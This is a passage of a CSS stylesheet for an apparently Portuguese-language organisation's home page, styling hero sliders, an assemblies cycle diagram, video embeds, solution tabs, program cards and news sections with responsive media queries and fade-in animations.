    bottom: 0;
    left: 0;
    width: 100%;
    padding-top: 20px;
    padding-bottom: 20px;
    z-index: 10
}

.page-home-v2 .hero-v2__item {
    position: relative
}

.page-home-v2 .hero-v2__item picture {
    position: relative;
    width: 100%;
    margin-bottom: 0
}

.page-home-v2 .hero-v2__item picture img {
    width: 100%;
    aspect-ratio: 16/7;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 80%;
    object-position: 50% 80%
}

.page-home-v2 .hero-v2__item--content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 2
}

.page-home-v2 .hero-v2__item--content--title {
    font-size: 2rem;
    font-weight: 300;
    font-style: italic;
    color: var(--color, #fff)
}

.page-home-v2 .hero-v2__item--content--title:before {
    display: inline-flex;
    content: none;
    width: 42px;
    height: 5px;
    background-color: #a0dc8c
}

.page-home-v2 .hero-v2__item--content--title p {
    line-height: 1.25;
    margin-bottom: 0
}

.page-home-v2 .hero-v2__item--content--excerpt {
    font-size: 1.25rem;
    font-weight: 300;
    color: #fff
}

.page-home-v2 .hero-v2__item--content--buttons {
    display: inline-flex;
    flex-direction: column;
    margin-top: 330px;
}

.page-home-v2 .hero-v2__item--content--buttons .button-alt {
    display: none;
    margin-top: 20px
}

.page-home-v2 .hero-v2__item--content--play {
    position: absolute;
    top: 50%;
    left: 50%;
    width: clamp(100px, 14.635vw, 281px);
    height: clamp(100px, 14.635vw, 281px);
    transform: translate3d(-50%, -50%, 0);
    background: url(../images/icons/play-v2.svg) no-repeat;
    background-size: cover;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.page-home-v2 .hero-v2__item--content--play:hover {
    transform: translate3d(-50%, -50%, 0) matrix(1.02, 0, 0, 1.02, 0, 0)
}

.page-home-v2 .hero-v2__item.swiper-slide-active picture {
    animation: translateX 3s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .2s
}

.page-home-v2 .hero-v2__item.swiper-slide-active .hero-v2__item--content--title:before {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .2s
}

.page-home-v2 .hero-v2__item.swiper-slide-active .hero-v2__item--content--title .word {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: calc(.1s * var(--line-index) + .4s)
}

.page-home-v2 .hero-v2__item.swiper-slide-active .hero-v2__item--content--excerpt {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .6s
}

.page-home-v2 .hero-v2__item.swiper-slide-active .hero-v2__item--content--buttons {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .6s
}

.page-home-v2 .hero-v2__item.swiper-slide-active .hero-v2__item--content--play {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .6s
}

@media (max-width:1199.98px) {
    .page-home-v2 .hero-v2__item--content--title {
        font-size: 2rem
    }

    .page-home-v2 .hero-v2__item--content--buttons .button-alt {
        display: inline-flex
    }

    .page-home-v2 .hero-v2__item--content--play {
        display: none
    }
}

@media (max-width:767.98px) {
    .page-home-v2 .hero-v2__item picture img {
        aspect-ratio: 9/16;
        min-height: auto
    }

    .page-home-v2 .hero-v2__item--content {
        justify-content: flex-end;
        padding-bottom: 78px
    }

    .page-home-v2 .hero-v2__item--content--title {
        color: #fff
    }
}

@media (max-width:575.98px) {
    .page-home-v2 .hero-v2__item--content--title {
        font-size: 1.75rem
    }
}

.page-home-v2 .assembleias .ciclo {
    position: relative;
    width: 724px;
    height: 724px;
    background: url(../images/ciclo-assembleias.svg) no-repeat 50%;
    margin: 0 auto 40px
}

.page-home-v2 .assembleias .ciclo__title {
    position: absolute;
    display: grid;
    place-items: center;
    width: 200px;
    height: 200px;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    color: #0a0a0a
}

.page-home-v2 .assembleias .ciclo__grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    -moz-column-gap: 40px;
    column-gap: 40px;
    grid-template-areas: "ciclo1 ciclo2" "ciclo6 ciclo3" "ciclo5 ciclo4"
}

.page-home-v2 .assembleias .ciclo__item {
    display: inline-flex;
    flex-direction: column;
    justify-content: center;
    width: 162px
}

.page-home-v2 .assembleias .ciclo__item--title {
    color: #64c832;
    margin-bottom: 5px
}

.page-home-v2 .assembleias .ciclo__item--excerpt p {
    font-size: 10px
}

.page-home-v2 .assembleias .ciclo__item--excerpt p:last-child {
    margin-bottom: 0
}

.page-home-v2 .assembleias .ciclo__item:nth-child(1) {
    grid-area: ciclo1;
    height: 300px;
    justify-self: flex-end
}

.page-home-v2 .assembleias .ciclo__item:nth-child(2) {
    grid-area: ciclo2;
    height: 300px
}

.page-home-v2 .assembleias .ciclo__item:nth-child(3) {
    grid-area: ciclo3;
    height: 124px;
    margin-right: 50px;
    justify-self: flex-end
}

.page-home-v2 .assembleias .ciclo__item:nth-child(4) {
    grid-area: ciclo4;
    height: 300px
}

.page-home-v2 .assembleias .ciclo__item:nth-child(5) {
    grid-area: ciclo5;
    height: 300px;
    justify-self: flex-end
}

.page-home-v2 .assembleias .ciclo__item:nth-child(6) {
    grid-area: ciclo6;
    height: 124px;
    margin-left: 50px
}

.page-home-v2 .assembleias .ciclo-slider {
    display: none
}

.page-home-v2 .assembleias .ciclo-slider__item {
    position: relative;
    min-height: 348px;
    display: flex;
    flex-direction: column;
    padding: 40px 65px 20px 20px;
    background-color: #fdfdfd;
    z-index: 10
}

.page-home-v2 .assembleias .ciclo-slider__item:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 45px;
    height: 100%;
    transition: .2s cubic-bezier(.49, .025, .49, 1);
    transition-delay: .2s;
    z-index: -1
}

.page-home-v2 .assembleias .ciclo-slider__item--title {
    color: #64c832;
    margin-bottom: 10px
}

.page-home-v2 .assembleias .ciclo-slider__item--excerpt p:last-child {
    margin-bottom: 0
}

.page-home-v2 .assembleias .ciclo-slider__item--base {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: auto
}

.page-home-v2 .assembleias .ciclo-slider__item--base--arrow {
    margin-bottom: 0
}

.page-home-v2 .assembleias .ciclo-slider__item--base--icon {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 90px;
    height: 90px;
    background-color: #64c832;
    border-radius: 50%;
    transform: translateX(45px);
    margin-bottom: 0
}

.page-home-v2 .assembleias .ciclo-slider__item.swiper-slide-active:before {
    background-color: #f7f8f7
}

.page-home-v2 .assembleias .buttons {
    display: flex;
    flex-direction: column;
    align-items: center
}

.page-home-v2 .assembleias .buttons .button-alt {
    margin-top: 20px
}

.page-home-v2 .assembleias.observer__visible .section__head {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .2s
}

.page-home-v2 .assembleias.observer__visible .ciclo .ciclo__title {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .3s
}

.page-home-v2 .assembleias.observer__visible .ciclo .ciclo__item {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both
}

.page-home-v2 .assembleias.observer__visible .ciclo .ciclo__item:nth-child(1) {
    animation-delay: .3s
}

.page-home-v2 .assembleias.observer__visible .ciclo .ciclo__item:nth-child(2) {
    animation-delay: .35s
}

.page-home-v2 .assembleias.observer__visible .ciclo .ciclo__item:nth-child(3) {
    animation-delay: .4s
}

.page-home-v2 .assembleias.observer__visible .ciclo .ciclo__item:nth-child(4) {
    animation-delay: .45s
}

.page-home-v2 .assembleias.observer__visible .ciclo .ciclo__item:nth-child(5) {
    animation-delay: .5s
}

.page-home-v2 .assembleias.observer__visible .ciclo .ciclo__item:nth-child(6) {
    animation-delay: .55s
}

@media (max-width:991.98px) {
    .page-home-v2 .assembleias .ciclo {
        display: none
    }

    .page-home-v2 .assembleias .ciclo-slider {
        display: block
    }
}

.page-home-v2 .section-video {
    background-color: #146330
}

@media (min-width:769px) {
    .page-home-v2 .section-video .row {
        gap: 55px
    }
}

@media (max-width:768px) {
    .page-home-v2 .section-video .row {
        flex-direction: column;
        gap: 30px
    }
}

.page-home-v2 .section-video .section__head br {
    display: none
}

.page-home-v2 .section-video h3 {
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    text-align: left;
    color: #ffc600;
    text-transform: uppercase;
    margin-bottom: 5px
}

.page-home-v2 .section-video h2 {
    font-size: 35px;
    font-weight: 400;
    line-height: 35px;
    text-align: left;
    color: #fff;
    margin-bottom: 15px;
    max-width: 466px
}

.page-home-v2 .section-video p {
    font-size: 16px;
    font-weight: 400;
    line-height: 23px;
    text-align: left;
    color: #d1e2c1;
    max-width: 530px
}

.page-home-v2 .section-video .embed-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    border-radius: 17px 17px 0 0
}

@media (min-width:769px) {
    .page-home-v2 .section-video .embed-container {
        margin-bottom: -65px
    }
}

.page-home-v2 .section-video .embed-container embed,
.page-home-v2 .section-video .embed-container iframe,
.page-home-v2 .section-video .embed-container object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.page-home-v2 .assembleias-v2 {
    background-color: #f3f3f3
}

@media (min-width:769px) {
    .page-home-v2 .assembleias-v2 .buttons {
        max-width: 241px
    }
}

.page-home-v2 .assembleias-v2 .button__green {
    margin-top: 15px;
    background-color: #379711;
    width: 100%;
    height: 42px;
    border-radius: 6px;
    color: #fff;
    justify-content: center;
    display: flex;
    align-items: center;
    font-size: 16px;
    font-weight: 700;
    text-transform: initial
}

.page-home-v2 .assembleias-v2 .section__head--title {
    color: #146330;
    font-size: 35px;
    font-weight: 700;
    text-align: left;
    font-style: none;
    display: flex;
    flex-direction: column
}

.page-home-v2 .assembleias-v2 .section__head--title::before {
    content: "";
    width: 28px;
    height: 28px;
    display: block;
    background: url(../images/icons/refresh-icon.svg) no-repeat center center
}

.page-home-v2 .assembleias-v2 .section__head--subtitle {
    font-size: 16px;
    font-weight: 400;
    text-align: left;
    color: #505950
}

.page-home-v2 .assembleias-v2 .ciclo-slider__item {
    position: relative;
    border-radius: 17px;
    overflow: hidden;
    height: auto
}

@media (min-width:769px) {
    .page-home-v2 .assembleias-v2 .ciclo-slider__item {
        opacity: .2
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item::before {
        content: "";
        background: linear-gradient(269.3deg, rgba(243, 243, 243, 0) .61%, #f3f3f3 99.4%);
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
        display: block;
        z-index: 2
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item .ciclo-slider__item--content--icon {
        display: none
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item--image {
        position: relative;
        min-height: 100%;
        height: 100%
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item--image img {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        filter: grayscale(1)
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item .ciclo-slider__item--content {
        display: none
    }
}

.page-home-v2 .assembleias-v2 .ciclo-slider__item.swiper-slide-next {
    background-color: #f6f7f6
}

@media (min-width:769px) {
    .page-home-v2 .assembleias-v2 .ciclo-slider__item.swiper-slide-next {
        opacity: 1
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item.swiper-slide-next::before {
        display: none
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item.swiper-slide-next .ciclo-slider__item--content--icon {
        display: flex
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item.swiper-slide-next .ciclo-slider__item--content {
        display: block
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item.swiper-slide-next .ciclo-slider__item--image {
        min-height: unset;
        height: unset
    }

    .page-home-v2 .assembleias-v2 .ciclo-slider__item.swiper-slide-next .ciclo-slider__item--image img {
        height: unset;
        filter: none
    }
}

.page-home-v2 .assembleias-v2 .ciclo-slider__item--content {
    display: flex;
    flex-direction: column;
    padding: 11px 30px
}

.page-home-v2 .assembleias-v2 .ciclo-slider__item--content--title {
    font-size: 16px;
    font-weight: 700;
    text-align: left;
    color: #379711;
    margin-bottom: 5px !important;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 40px
}

.page-home-v2 .assembleias-v2 .ciclo-slider__item--content--excerpt {
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    text-align: left;
    color: #505950;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 45px
}

.page-home-v2 .assembleias-v2 .ciclo-slider__item--content--excerpt p {
    margin: 0
}

.page-home-v2 .assembleias-v2 .ciclo-slider__item--content--icon {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 53px;
    height: 53px;
    background-color: #379711;
    border-radius: 50%;
    position: absolute;
    top: 80%;
    right: 15px;
    margin: 0
}

@media (max-width:768px) {
    .page-home-v2 .assembleias-v2 .ciclo-slider__item--content--icon {
        top: 65%
    }
}

.page-home-v2 .assembleias-v2 .ciclo-slider__item--content--icon img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 25px;
    max-width: 35px
}

.page-home-v2 .assembleias-v2 .ciclo-slider__item--content--arrow {
    margin-top: auto
}

.page-home-v2 .assembleias-v2 .swiper-button-next,
.page-home-v2 .assembleias-v2 .swiper-button-prev {
    top: unset;
    bottom: 20px
}

.page-home-v2 .assembleias-v2 .swiper-button-next::after,
.page-home-v2 .assembleias-v2 .swiper-button-prev::after {
    display: none
}

.page-home-v2 .assembleias-v2 .swiper-button-next {
    right: 20px
}

.page-home-v2 .assembleias-v2 .swiper-button-next::before {
    content: "";
    min-width: 36px;
    min-height: 36px;
    display: block;
    background: url(../images/icons/move-right.svg) no-repeat center center
}

.page-home-v2 .assembleias-v2 .swiper-button-prev {
    left: 20px
}

.page-home-v2 .assembleias-v2 .swiper-button-prev::before {
    content: "";
    min-width: 36px;
    min-height: 36px;
    display: block;
    background: url(../images/icons/move-left.svg) no-repeat center center
}

.page-home-v2 .assembleias-v2 .buttons {
    display: flex;
    flex-direction: column;
    align-items: center
}

.page-home-v2 .assembleias-v2 .buttons .button-alt {
    margin-top: 20px
}

@media (max-width:991.98px) {
    .page-home-v2 .assembleias-v2 .ciclo-slider {
        display: block
    }
}

@media (max-width:768px) {

    .page-home-v2 .assembleias-v2 .swiper-button-next,
    .page-home-v2 .assembleias-v2 .swiper-button-prev {
        display: none !important
    }
}

@media (min-width:769px) {
    .page-home-v2 .assembleias-v2 .pagination-v2 {
        display: none !important
    }
}

.page-home-v2 .compromisso__head {
    padding: 60px;
    background-color: #800226;
    border-radius: 5px 5px 0 0
}

.page-home-v2 .compromisso__head .section__head {
    color: #fff
}

.page-home-v2 .compromisso__head .section__head--title {
    font-style: italic
}

.page-home-v2 .compromisso__content {
    position: relative;
    padding: 60px;
    background-color: #f0dec5;
    border-radius: 5px;
    transform: translateY(-5px)
}

.page-home-v2 .compromisso__content:before {
    position: absolute;
    content: "";
    top: -21px;
    left: 50%;
    width: 94px;
    height: 22px;
    transform: translateX(-50%);
    background: url(../images/icons/arrow-compromisso.svg) no-repeat
}

.page-home-v2 .compromisso__sobre--title {
    color: #4b4235;
    margin-bottom: 20px
}

.page-home-v2 .compromisso__sobre--excerpt p {
    color: #4b4235
}

.page-home-v2 .compromisso__sobre--excerpt p:last-child {
    margin-bottom: 0
}

.page-home-v2 .compromisso__metricas {
    display: flex;
    justify-content: space-between;
    gap: 30px;
    flex-wrap: wrap
}

.page-home-v2 .compromisso__metricas--item {
    text-align: center;
    width: calc(33.33% - 30px)
}

.page-home-v2 .compromisso__metricas--item--title {
    font-size: 2.5rem;
    color: #800226
}

.page-home-v2 .compromisso__metricas--item--title svg {
    fill: #800226
}

.page-home-v2 .compromisso__metricas--item--description p {
    font-size: 20px;
    color: #4b4235
}

.page-home-v2 .compromisso__metricas--item--description p:last-child {
    margin-bottom: 0
}

@media (max-width:1199.98px) {
    .page-home-v2 .compromisso__sobre {
        margin-bottom: 30px
    }
}

@media (max-width:575.98px) {
    .page-home-v2 .compromisso__head {
        padding: 60px 40px
    }

    .page-home-v2 .compromisso__content {
        padding: 60px 40px
    }

    .page-home-v2 .compromisso__metricas {
        flex-direction: column
    }

    .page-home-v2 .compromisso__metricas--item {
        width: unset
    }
}

.page-home-v2 .solucoes-v2 .section__head--title {
    font-size: 35px;
    font-weight: 400;
    line-height: 37px;
    text-align: center;
    color: #000;
    max-width: 465px;
    font-style: normal;
    margin: 0 auto
}

@media (max-width:768px) {
    .page-home-v2 .solucoes-v2 .section__head--title {
        text-align: left
    }
}

.page-home-v2 .solucoes-v2__nav {
    display: flex;
    justify-content: center;
    margin-bottom: 30px
}

.page-home-v2 .solucoes-v2__nav ul {
    display: flex;
    gap: 30px
}

.page-home-v2 .solucoes-v2__nav ul li {
    display: block
}

.page-home-v2 .solucoes-v2__nav ul li a {
    position: relative;
    display: block;
    transition: .2s cubic-bezier(.49, .025, .49, 1);
    z-index: 10;
    min-width: 200px;
    text-align: center;
    font-size: 20px;
    font-weight: 400;
    line-height: 37px;
    color: #505950
}

@media (max-width:768px) {
    .page-home-v2 .solucoes-v2__nav ul li a {
        text-align: left
    }
}

.page-home-v2 .solucoes-v2__nav ul li a:hover,
.page-home-v2 .solucoes-v2__nav ul li a[aria-selected=true] {
    color: #379711;
    font-weight: 700;
    border-bottom: solid 1px #379711
}

.page-home-v2 .solucoes-v2__content {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    height: 100%;
    padding: 30px
}

.page-home-v2 .solucoes-v2__item {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    background-color: #379711;
    border-radius: 20px;
    overflow: hidden
}

@media (max-width:768px) {
    .page-home-v2 .solucoes-v2__item {
        grid-template-columns: 1fr
    }
}

.page-home-v2 .solucoes-v2__item figure {
    margin-bottom: 0;
    height: 100%
}

.page-home-v2 .solucoes-v2__item figure img {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 413px;
    height: -moz-max-content;
    height: max-content;
    -o-object-position: top;
    object-position: top
}

.page-home-v2 .solucoes-v2__item--head {
    margin-bottom: 15px
}

.page-home-v2 .solucoes-v2__item--head--title {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
    color: #ffc600
}

.page-home-v2 .solucoes-v2__item--head--title strong {
    font-weight: 400
}

.page-home-v2 .solucoes-v2__item--head--subtitle {
    font-size: 30px;
    font-weight: 700;
    color: #fff
}

.page-home-v2 .solucoes-v2__item ul {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    row-gap: 12px;
    width: 100%;
    align-items: center
}

.page-home-v2 .solucoes-v2__item ul li {
    display: block
}

.page-home-v2 .solucoes-v2__item ul li a {
    display: flex;
    align-items: center;
    font-size: 16px;
    color: #fff
}

.page-home-v2 .solucoes-v2__item ul li a:before {
    display: inline-flex;
    content: "";
    width: 17px;
    height: 17px;
    margin-right: 6px;
    background-image: var(--icone);
    background-repeat: no-repeat;
    background-position: 50%;
    filter: brightness(0) saturate(100%) invert(97%) sepia(33%) saturate(2%) hue-rotate(165deg) brightness(111%) contrast(100%)
}

.page-home-v2 .solucoes-v2__item ul li a span {
    position: relative;
    transform: translateZ(0);
    transition: .4s cubic-bezier(.49, .025, .49, 1)
}

.page-home-v2 .solucoes-v2__item ul li a span:after {
    position: absolute;
    content: "";
    top: 100%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #5a645a;
    transform: scale(0, 1);
    transform-origin: center right;
    transition: transform .4s cubic-bezier(.49, .025, .49, 1)
}

.page-home-v2 .solucoes-v2__item ul li a span:hover {
    color: #5a645a
}

.page-home-v2 .solucoes-v2__item ul li a span:hover:after {
    transform: scale(1, 1);
    transform-origin: center left
}

.page-home-v2 .solucoes-v2__item .buttons {
    display: flex;
    margin-top: 20px
}

.page-home-v2 .solucoes-v2__item .buttons .button__green {
    border-radius: 5px;
    font-size: 1.2rem
}

.page-home-v2 .solucoes-v2__item .buttons .button-alt {
    border-radius: 4px;
    background-color: #ffc600;
    height: 36px;
    color: #146330;
    font-size: 14px;
    font-weight: 400;
    min-width: 183px;
    display: flex;
    align-items: center;
    justify-content: center
}

.page-home-v2 .solucoes-v2__item .buttons .button-alt::after {
    display: none
}

@media (max-width:767.98px) {
    .page-home-v2 .solucoes-v2__nav ul {
        flex-direction: column;
        width: 100%
    }
}

@media (max-width:575.98px) {
    .page-home-v2 .solucoes-v2__item ul {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }

    .page-home-v2 .solucoes-v2__item .buttons {
        flex-direction: column;
        width: 100%
    }

    .page-home-v2 .solucoes-v2__item .buttons .button-alt {
        align-self: center;
        margin: 20px 0 0 0
    }
}

.page-home-v2 .programas-v2__slider--item {
    height: auto
}

.page-home-v2 .programas-v2 .buttons {
    text-align: center
}

.page-home-v2 .programas-v3 {
    background-color: #146330
}

.page-home-v2 .programas-v3 .pagination-v2__item--active {
    background-color: #fc0 !important
}

.page-home-v2 .programas-v3 .programa-item__content p {
    font-size: 14px;
    font-weight: 400;
    color: #505950;
    line-height: 20px
}

.page-home-v2 .programas-v3 .section__head--subtitle {
    margin-top: 0;
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    text-align: center;
    color: #ffc600;
    text-transform: uppercase
}

.page-home-v2 .programas-v3 .section__head--title {
    font-size: 35px;
    font-weight: 400;
    line-height: 35px;
    color: #f9f9f9;
    font-style: normal
}

.page-home-v2 .programas-v3__items .programa-item {
    cursor: pointer
}

.page-home-v2 .programas-v3__items .programa-item:not(.open) .programa-item__content {
    height: 65px
}

.page-home-v2 .programas-v3__items .programa-item__inner {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    background-color: #f8f9f7;
    border-radius: 12px;
    padding: 1.25rem;
    transition: all .2s ease-in-out;
    height: 100%
}

.page-home-v2 .programas-v3__items .programa-item__header {
    align-items: center;
    display: flex;
    justify-content: space-between;
    gap: 10px
}

.page-home-v2 .programas-v3__items .programa-item__header figure {
    margin: 0
}

.page-home-v2 .programas-v3__items .programa-item__header figure img {
    max-width: 130px;
    width: 100%;
    height: 70px;
    -o-object-fit: contain;
    object-fit: contain
}

.page-home-v2 .programas-v3__items .programa-item__header .programa-selos {
    display: flex;
    flex-wrap: wrap;
    gap: 5px
}

.page-home-v2 .programas-v3__items .programa-item__content {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 2rem
}

.page-home-v2 .programas-v3__items .programa-item__footer {
    margin-top: auto;
    padding-top: 1rem;
    position: relative
}

.page-home-v2 .programas-v3__items .programa-item__footer:after {
    color: #9c9c9c;
    display: inline-flex;
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    transition: .2s cubic-bezier(.49, .025, .49, 1);
    font-size: 17px;
    content: "\f078";
    position: absolute;
    right: 0
}

.page-home-v2 .programas-v3__items .programa-item__footer .button-alt {
    border-radius: 4px;
    height: 36px;
    width: 168px;
    border: solid 1px #379711;
    background: #f3f3f3;
    color: #379711;
    font-size: 14px;
    font-weight: 400;
    line-height: 35px;
    justify-content: center
}

.page-home-v2 .programas-v3__items .programa-item__footer .button-alt:hover {
    background-color: #379711;
    color: #f3f3f3
}

.page-home-v2 .programas-v3__items .programa-item__footer .button-alt::after {
    display: none
}

.page-home-v2 .programas-v3__items .programa-item.open .programa-item__content {
    display: block;
    overflow: unset
}

.page-home-v2 .programas-v3__items .programa-item.open .programa-item__footer:after {
    content: "\f077"
}

.page-home-v2 .programas-v3__slider .swiper-wrapper {
    align-items: stretch !important;
    height: 100% !important
}

.page-home-v2 .programas-v3__slider--item {
    height: auto
}

.page-home-v2 .programas-v3__slider--item .programa-item {
    height: 100%
}

.page-home-v2 .espaco {
    display: flex;
    align-items: center;
    height: 700px;
    background-image: var(--bg);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover
}

.page-home-v2 .espaco__head {
    margin-bottom: 30px
}

.page-home-v2 .espaco__head--title {
    font-size: 2.5rem;
    font-weight: 300;
    color: #fff
}

.page-home-v2 .espaco__head--subtitle {
    font-weight: 400;
    color: #d7e6c8;
    margin-top: 15px
}

.page-home-v2 .espaco .buttons {
    display: inline-flex;
    flex-direction: column
}

.page-home-v2 .espaco .buttons .button-alt {
    margin-top: 20px
}

.page-home-v2 .espaco-v2 {
    background: url(../images/bg-secao-espacos.png?v=1) no-repeat;
    background-size: cover;
    background-position: center;
    height: 420px;
    display: flex;
    align-items: center;
    justify-content: center
}

@media (min-width:769px) {
    .page-home-v2 .espaco-v2 {
        height: 280px
    }
}

.page-home-v2 .espaco-v2__head {
    text-align: center
}

.page-home-v2 .espaco-v2__head--title {
    font-size: 2.5rem;
    font-weight: 400;
    color: #fff
}

.page-home-v2 .espaco-v2__head--subtitle {
    color: #fff;
    font-weight: 300
}

@media (max-width:768px) {
    .page-home-v2 .espaco-v2__head--title {
        font-size: 35px;
        line-height: 35px
    }

    .page-home-v2 .espaco-v2__head--subtitle {
        font-size: 18px;
        margin-top: 10px
    }
}

.page-home-v2 .espaco-v2__cta {
    display: flex;
    max-width: 275px;
    width: 100%;
    margin: 20px auto 0;
    height: 42px;
    border-radius: 8px;
    justify-content: center;
    align-items: center;
    background-color: #379711;
    color: #fff;
    font-size: 16px;
    font-weight: 400
}

.page-home-v2 .espaco-v2__image {
    position: relative;
    margin: 0 var(--outsideContainerNegative) 0 0
}

.page-home-v2 .espaco-v2__image:after {
    position: absolute;
    content: "";
    top: 50%;
    left: 0;
    width: 39px;
    height: 137px;
    transform: translateY(-50%);
    background-color: var(--bg);
    -webkit-mask: url(../images/bg-espacos.png) no-repeat;
    mask: url(../images/bg-espacos.png) no-repeat;
    -webkit-mask-size: cover;
    mask-size: cover
}

.page-home-v2 .espaco-v2__image img {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover
}

.page-home-v2 .espaco-v2__slider {
    position: relative
}

.page-home-v2 .espaco-v2__slider--pagination {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding-top: 20px;
    padding-bottom: 20px;
    z-index: 10
}

@media (max-width:1639.98px) {
    .page-home-v2 .espaco-v2__image {
        margin-right: -40px
    }
}

@media (max-width:991.98px) {
    .page-home-v2 .espaco-v2__image {
        margin-left: -40px;
        margin-right: -40px
    }

    .page-home-v2 .espaco-v2__image:after {
        top: 19px;
        left: 50%;
        transform: translate(-50%, -50%) rotate(90deg)
    }
}

@media (max-width:575.98px) {
    .page-home-v2 .espaco-v2__image {
        margin-left: -20px;
        margin-right: -20px
    }
}

.page-home-v2 .noticias-v2 .section__head--title {
    font-weight: 400;
    font-style: unset;
    font-size: 35px;
    font-weight: 400;
    line-height: 37px;
    text-align: center;
    color: #146330
}

.page-home-v2 .noticias-v2 .section__head--subtitle {
    font-size: 16px;
    font-weight: 400;
    line-height: 37px;
    text-align: center;
    color: #505950;
    margin-top: 0
}

.page-home-v2 .noticias-v2__slider--item {
    height: auto
}

.page-home-v2 .noticias-v2 .pagination-v2__item--active {
    background-color: #146330 !important
}

.page-home-v2 .noticias-v2 .midias {
    gap: 16px
}

@media (max-width:768px) {
    .page-home-v2 .noticias-v2 .midias {
        flex-direction: column
    }
}

.page-home-v2 .noticias-v2 .midias__title {
    font-size: 25px;
    font-weight: 400;
    line-height: 28px;
    text-align: center;
    color: #146330;
    max-width: 250px;
    margin: 20px 0 10px
}

.page-home-v2 .noticias-v2 .midias__subtitle {
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: center;
    color: #505950
}

.page-home-v2 .noticias-v2 .midias__cta {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    text-align: center;
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
    -webkit-text-decoration-style: solid;
    text-decoration-style: solid;
    color: #379711
}

.page-home-v2 .noticias-v2 .midias__card {
    background-color: #f3f3f3;
    border-radius: 10px;
    padding: 20px 20px 36px 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    text-align: center
}

.page-home-v2 .noticias-v2 .midias__card--img {
    width: -moz-max-content;
    width: max-content
}

.page-home-v2 .agencias-v2__head {
    margin-bottom: 30px
}

.page-home-v2 .agencias-v2__head--title {
    font-size: 2.25rem;
    font-style: italic;
    font-weight: 400;
    margin-bottom: 15px
}

.page-home-v2 .agencias-v2__head--excerpt p {
    margin-bottom: 0
}

.page-home-v2 .agencias-v2 figure {
    margin-bottom: 0
}

@media (max-width:991.98px) {
    .page-home-v2 .agencias-v2 figure {
        margin-top: 15px
    }
}

.page-home-v2 .section-youtube-container {
    display: grid;
    grid-column-gap: 60px;
    grid-row-gap: 23px;
    grid-template-areas: "video1 video2" "video1 video3";
    grid-template-columns: 7fr 3fr
}

.page-home-v2 .section-youtube-container .youtube-item:nth-child(1) {
    grid-area: video1
}

.page-home-v2 .section-youtube-container .youtube-item:nth-child(2) {
    grid-area: video2
}

.page-home-v2 .section-youtube-container .youtube-item:nth-child(3) {
    grid-area: video3
}

.page-home-v2 .section-youtube-container .youtube-item__title {
    font-size: 1.3rem;
    font-weight: 700
}

.page-home-v2 .section-youtube-container .youtube-item__video .embed-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%
}

.page-home-v2 .section-youtube-container .youtube-item__video .embed-container embed,
.page-home-v2 .section-youtube-container .youtube-item__video .embed-container iframe,
.page-home-v2 .section-youtube-container .youtube-item__video .embed-container object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

@media (max-width:575.98px) {
